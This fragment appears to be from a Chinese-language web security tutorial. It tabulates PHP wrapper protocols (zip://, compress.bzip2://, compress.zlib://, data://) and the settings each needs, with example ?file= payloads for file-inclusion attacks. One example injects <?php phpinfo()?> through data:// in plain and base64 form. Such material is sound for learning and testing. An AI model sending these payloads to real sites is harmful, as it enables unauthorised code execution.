 ◆ 其他PHP伪协议的使用
协议 测试PHP版本 allow_url_fopen allow_url_include 用法
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=